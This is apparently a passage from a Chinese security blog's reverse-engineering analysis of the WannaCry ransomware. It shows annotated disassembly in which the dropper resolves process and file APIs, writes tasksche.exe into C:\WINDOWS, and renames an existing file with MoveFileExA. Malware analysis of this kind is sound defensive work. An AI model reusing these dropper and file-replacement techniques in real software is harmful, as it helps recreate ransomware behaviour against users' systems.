 00407CFB . 0F84 07020000 JE wcry.00407F08
00407D01 . 8B3D 60A04000 MOV EDI,DWORD PTR DS:[<&KERNEL32.GetProcAddress>] KERNEL32.GetProcAddress
00407D07 . 68 A4134300 PUSH wcry.004313A4 ProcNameOrOrdinal = "CreateProcessA"
00407D0C . 56 PUSH ESI hModule
00407D0D . FFD7 CALL EDI GetProcAddress
00407D0F . 68 98134300 PUSH wcry.00431398 ProcNameOrOrdinal = "CreateFileA"
00407D14 . 56 PUSH ESI hModule
00407D15 . A3 78144300 MOV DWORD PTR DS:[431478],EAX
00407D1A . FFD7 CALL EDI GetProcAddress
00407D1C . 68 8C134300 PUSH wcry.0043138C ProcNameOrOrdinal = "WriteFile"
00407D21 . 56 PUSH ESI hModule
00407D22 . A3 58144300 MOV DWORD PTR DS:[431458],EAX
00407D27 . FFD7 CALL EDI GetProcAddress
00407D29 . 68 80134300 PUSH wcry.00431380 ProcNameOrOrdinal = "CloseHandle"
00407D2E . 56 PUSH ESI hModule
00407D2F . A3 60144300 MOV DWORD PTR DS:[431460],EAX
00407D34 . FFD7 CALL EDI GetProcAddress
00407D36 . 8B0D 78144300 MOV ECX,DWORD PTR DS:[431478]
00407D3C . A3 4C144300 MOV DWORD PTR DS:[43144C],EAX
00407D41 . 3BCB CMP ECX,EBX
地址 HEX 数据 反汇编 注释
00407DDB . 889C24 6C010000 MOV BYTE PTR SS:[ESP+16C],BL
00407DE2 . F3:AB REP STOS DWORD PTR ES:[EDI]
00407DE4 . 8B35 0CA14000 MOV ESI,DWORD PTR DS:[<&MSVCRT.sprintf>] msvcrt.sprintf
00407DEA . 68 6C134300 PUSH wcry.0043136C <%s> = "tasksche.exe"
00407DEF . 66:AB STOS WORD PTR ES:[EDI]
00407DF1 . AA STOS BYTE PTR ES:[EDI]
00407DF2 . 68 64134300 PUSH wcry.00431364 <%s> = "WINDOWS"
00407DF7 . 8D4424 70 LEA EAX,DWORD PTR SS:[ESP+70]
00407DFB . 68 58134300 PUSH wcry.00431358 format = "C:\%s\%s"
00407E00 . 50 PUSH EAX s
00407E01 . FFD6 CALL ESI sprintf
00407E03 . 83C4 10 ADD ESP,10
00407E06 . 8D8C24 6C010000 LEA ECX,DWORD PTR SS:[ESP+16C]
00407E0D . 68 64134300 PUSH wcry.00431364 ASCII "WINDOWS"
00407E12 . 68 44134300 PUSH wcry.00431344 ASCII "C:\%s\qeriuwjhrf"
00407E17 . 51 PUSH ECX
00407E18 . FFD6 CALL ESI
00407E1A . 83C4 0C ADD ESP,0C
00407E1D . 8D9424 6C010000 LEA EDX,DWORD PTR SS:[ESP+16C]
00407E24 . 8D4424 68 LEA EAX,DWORD PTR SS:[ESP+68]
00407E28 . 6A 01 PUSH 1 Flags = REPLACE_EXISTING
00407E2A . 52 PUSH EDX NewName
00407E2B . 50 PUSH EAX ExistingName
00407E2C . FF15 4CA04000 CALL DWORD PTR DS:[<&KERNEL32.MoveFileExA>] MoveFileExA
00407E32 . 53 PUSH EBX
00407E33 . 6A 04 PUSH 4
00407E35 . 6A 02 PUSH 2
娜璋AI安全之家
https://blog.csdn.net/Eastmount